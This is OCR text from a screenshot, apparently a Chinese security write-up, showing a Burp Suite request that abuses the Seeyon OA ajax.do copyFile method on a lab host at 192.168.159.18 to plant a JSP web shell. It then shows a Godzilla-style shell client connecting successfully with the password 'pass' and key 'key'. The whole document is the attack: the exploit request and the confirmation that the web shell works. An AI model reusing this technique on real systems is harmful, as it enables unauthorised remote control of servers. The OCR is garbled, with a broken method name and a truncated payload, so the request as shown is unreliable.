 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize APIKit
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.159.18:81
Request
Pretty Raw \n Actions
1 POST /seeyon/ajax.do?method=ajaxAc nager&rnd=
2 Accept: */*
3 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
4 Content-Length: 122
5 Host: 192.168.159.18:81
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_321)
8 Cookie: JSESSIONID=26200DB9231B92B2F3A9636386C86E38; hostname=192.168.159.1
login_locale=zh_CN; avatarImageUrl=-4506994641919393148
9 Accept-Encoding: gzip,deflate
10
11 arguments=
%5B%22336431431 bapps%2Froot
managerMethod=copyFile
Response
Pretty Raw Render \n Actions
F-8
INSPECTOR
Shell Setting
基础配置 请求配置
URL http://192.168.159.18:81/3.jsp
密码 pass
密钥 key
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
修改 测试连接
提示
Success!
确定
亿人安全
Search... 0 matches
Search... 0 matches
Done 270 bytes | 1,007 mill